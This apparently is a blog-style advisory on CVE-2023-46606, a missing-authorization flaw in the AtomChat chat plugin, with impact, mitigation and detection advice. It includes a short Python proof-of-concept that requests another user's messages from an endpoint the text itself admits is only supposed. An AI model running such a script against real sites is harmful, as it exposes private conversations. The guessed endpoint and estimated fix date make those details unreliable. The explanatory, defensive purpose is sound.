---
What is CVE-2023-46606?
CVE-2023-46606 is a critical vulnerability found in AtomChat (versions through 1.1.4). AtomChat is a popular chat solution integrated into many websites and web applications. This security flaw allows attackers to bypass access controls due to missing authorization checks—which is technically known as an “Incorrectly Configured Access Control” issue.
The problem here is that AtomChat did not properly verify whether someone was authorized before letting them access certain endpoints. Hackers could take advantage of this flaw to see, modify, or delete chat data they shouldn’t have access to.
Why is This Dangerous?
Imagine if anyone could read your private group chats, steal confidential messages, or even impersonate other users. That’s a real risk with vulnerabilities like this. For website owners, it means any attacker or unauthorized user could walk right past your chatroom’s security.
Affected Versions
All AtomChat versions from the beginning (no public initial version listed) through 1.1.4 are at risk. AtomChat’s changelog indicates that later versions have addressed various security issues.
Reference
- MITRE CVE Details - CVE-2023-46606
- AtomChat Official Site
- NVD NIST Database Entry
How the Exploit Works
Let’s break this down simply. The AtomChat system exposes various REST API endpoints, such as ones for fetching user messages, chat room lists, or updating profile data.
A normal, secure chat system verifies who you are (authentication) and checks what you’re allowed to do (authorization). AtomChat, due to CVE-2023-46606, often skipped the critical authorization check.
This meant that if you discovered (or guessed) the right endpoint URL, you could interact with chat data as if you were an authenticated, privileged user, even if you weren’t.
Suppose AtomChat offers an endpoint
GET /atomchat/api/getUserMessages?user_id=12345
Instead of requiring proof you *are* user 12345 or are allowed to see their messages, AtomChat would just return the messages.
Proof-of-Concept Exploit
This is a generic snippet using Python and the requests library (install it with pip install requests):
import requests
# Replace with actual target web-app domain/IP
host = "https://vulnerable-site.com";
user_id = "12345"
url = f"{host}/atomchat/api/getUserMessages?user_id={user_id}"
# No authentication headers!
response = requests.get(url)
if response.status_code == 200:
print("Exploit successful! Exposed messages:")
print(response.text)
else:
print("Exploit failed or patched.")
Note: Adjust the endpoint and parameter names as seen during recon, as some deployments obfuscate URLs.
If you run AtomChat
1. Update Immediately: Upgrade AtomChat to the latest (patched) version. AtomChat Download
2. Review Access Controls: Ensure that all endpoints checking, modifying, or deleting data confirm the requestor’s privileges.
3. Implement Proper Authorization Checks: For developers, before returning any user- or room-specific data, always validate that the session has correct ownership or admin rights.
Detection
Security tools like Burp Suite or OWASP ZAP can help detect missing access controls by replaying requests with different user contexts.
Discovery: 2023
- Fix Released: Estimated late 2023 (check AtomChat Changelog)
Final Thoughts
Always update third-party components like AtomChat promptly and review vendor advisories for security patches. Missing authorization is one of the top web vulnerabilities—simple to overlook, devastating in effect.
For more in-depth reading, see:
- OWASP Top Ten - Broken Access Control
- AtomChat Documentation
Stay safe, and patch early!
If you have further questions about secure implementation or exploit testing (for your apps), let me know below!
Timeline
Published on: 01/02/2025 12:15:12 UTC
